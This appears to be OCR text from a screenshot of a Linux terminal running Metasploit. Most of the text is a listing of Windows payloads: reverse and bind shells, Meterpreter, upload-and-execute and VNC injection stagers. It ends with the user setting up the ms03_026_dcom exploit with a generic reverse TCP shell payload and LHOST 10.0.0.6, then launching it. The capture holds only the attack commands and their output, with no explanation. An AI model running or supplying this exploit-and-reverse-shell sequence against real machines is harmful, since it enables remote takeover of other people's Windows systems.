 Applications Places System Thu Apr 19, 11:22 AM keith
keith@keith-Satellite-P25: ~
File Edit View Search Terminal Help
windows/patchupmeterpreter/reverse_tcp_dns normal Windows Meterpreter (skape/jt injection), Reverse TCP Stager (DNS)
windows/shell/bind_ipv6_tcp normal Windows Command Shell, Bind TCP Stager (IPv6)
windows/shell/bind_nonx_tcp normal Windows Command Shell, Bind TCP Stager (No NX or Win7)
windows/shell/bind_tcp normal Windows Command Shell, Bind TCP Stager
windows/shell/reverse_http normal Windows Command Shell, Reverse HTTP Stager
windows/shell/reverse_ipv6_http normal Windows Command Shell, Reverse HTTP Stager (IPv6)
windows/shell/reverse_ipv6_tcp normal Windows Command Shell, Reverse TCP Stager (IPv6)
windows/shell/reverse_nonx_tcp normal Windows Command Shell, Reverse TCP Stager (No NX or Win7)
windows/shell/reverse_ord_tcp normal Windows Command Shell, Reverse Ordinal TCP Stager (No NX or Win7)
windows/shell/reverse_tcp normal Windows Command Shell, Reverse TCP Stager
windows/shell/reverse_tcp_allports normal Windows Command Shell, Reverse All-Port TCP Stager
windows/shell/reverse_tcp_dns normal Windows Command Shell, Reverse TCP Stager (DNS)
windows/shell_bind_tcp normal Windows Command Shell, Bind TCP Inline
windows/shell_bind_tcp_xpfw normal Windows Disable Windows ICF, Command Shell, Bind TCP Inline
windows/shell_reverse_tcp normal Windows Command Shell, Reverse TCP Inline
windows/speak_pwned normal Windows Speech API - Say "You Got Pwned!"
windows/upexec/bind_ipv6_tcp normal Windows Upload/Execute, Bind TCP Stager (IPv6)
windows/upexec/bind_nonx_tcp normal Windows Upload/Execute, Bind TCP Stager (No NX or Win7)
windows/upexec/bind_tcp normal Windows Upload/Execute, Bind TCP Stager
windows/upexec/reverse_http normal Windows Upload/Execute, Reverse HTTP Stager
windows/upexec/reverse_ipv6_http normal Windows Upload/Execute, Reverse HTTP Stager (IPv6)
windows/upexec/reverse_ipv6_tcp normal Windows Upload/Execute, Reverse TCP Stager (IPv6)
windows/upexec/reverse_nonx_tcp normal Windows Upload/Execute, Reverse TCP Stager (No NX or Win7)
windows/upexec/reverse_ord_tcp normal Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7)
windows/upexec/reverse_tcp normal Windows Upload/Execute, Reverse TCP Stager
windows/upexec/reverse_tcp_allports normal Windows Upload/Execute, Reverse All-Port TCP Stager
windows/upexec/reverse_tcp_dns normal Windows Upload/Execute, Reverse TCP Stager (DNS)
windows/vncinject/bind_ipv6_tcp normal Windows VNC Server (Reflective Injection), Bind TCP Stager (IPv6)
windows/vncinject/bind_nonx_tcp normal Windows VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal Windows VNC Server (Reflective Injection), Bind TCP Stager
windows/vncinject/reverse_http normal Windows VNC Server (Reflective Injection), Reverse HTTP Stager
windows/vncinject/reverse_ipv6_http normal Windows VNC Server (Reflective Injection), Reverse HTTP Stager (IPv6)
windows/vncinject/reverse_ipv6_tcp normal Windows VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal Windows VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal Windows VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal Windows VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal Windows VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal Windows VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
msf exploit(ms03_026_dcom) > set payload /windows/shell_reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(ms03_026_dcom) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(ms03_026_dcom) > set LHOST 10.0.0.6
LHOST => 10.0.0.6
msf exploit(ms03_026_dcom) > exploit
WiFi Radar [Update Manager] keith@keith-Satellite-...